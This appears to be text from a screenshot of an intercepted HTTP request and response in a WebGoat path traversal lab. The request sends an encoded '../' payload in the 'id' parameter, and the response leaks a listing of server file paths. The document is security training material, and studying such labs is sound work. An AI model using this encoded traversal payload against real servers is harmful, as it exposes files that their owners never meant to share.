 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%37 HTTP/1.1
2 Host: 192.168.50.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.50.11/WebGoat/start.mvc
10 Cookie: JSESSIONID=D1ifvH_1uCZiBKk0oA_fJKcNb5AGh7NZixskAmV1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.18.0
3 Date: Wed, 01 Dec 2021 16:05:08 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 294
6 Connection: close
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Location: /PathTraversal/random-picture?id=7.jpg
10 X-Frame-Options: DENY
11
12 /home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../cats,/home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../test.jpg,/
home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../test,/home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../accelerator
,/home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../test.gif